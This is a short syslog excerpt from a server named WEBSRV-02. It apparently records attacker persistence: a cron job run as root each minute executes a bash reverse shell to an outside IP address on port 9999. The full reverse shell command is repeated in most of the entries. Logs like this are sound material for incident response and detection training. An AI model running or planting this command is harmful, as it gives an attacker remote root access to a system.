 Sep  3 05:26:02 WEBSRV-02 CRON[31827]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Sep  3 05:26:02 WEBSRV-02 CRON[31826]: (CRON) info (No MTA installed, discarding output)
Sep  3 05:26:02 WEBSRV-02 CRON[31826]: pam_unix(cron:session): session closed for user root
Sep  3 05:27:01 WEBSRV-02 CRON[32003]: pam_unix(cron:session): session opened for user root by (uid=0)
Sep  3 05:27:01 WEBSRV-02 CRON[32004]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Sep  3 05:27:01 WEBSRV-02 CRON[32003]: (CRON) info (No MTA installed, discarding output)
Sep  3 05:27:01 WEBSRV-02 CRON[32003]: pam_unix(cron:session): session closed for user root
Sep  3 05:28:01 WEBSRV-02 CRON[32188]: pam_unix(cron:session): session opened for user root by (uid=0)
Sep  3 05:28:01 WEBSRV-02 CRON[32189]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Sep  3 05:28:01 WEBSRV-02 CRON[32188]: (CRON) info (No MTA installed, discarding output)
Sep  3 05:28:01 WEBSRV-02 CRON[32188]: pam_unix(cron:session): session closed for user root
Sep  3 05:29:01 WEBSRV-02 CRON[32371]: pam_unix(cron:session): session opened for user root by (uid=0)
Sep  3 05:29:01 WEBSRV-02 CRON[32372]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Sep  3 05:29:01 WEBSRV-02 CRON[32371]: (CRON) info (No MTA installed, discarding output)
Sep  3 05:29:01 WEBSRV-02 CRON[32371]: pam_unix(cron:session): session closed for user root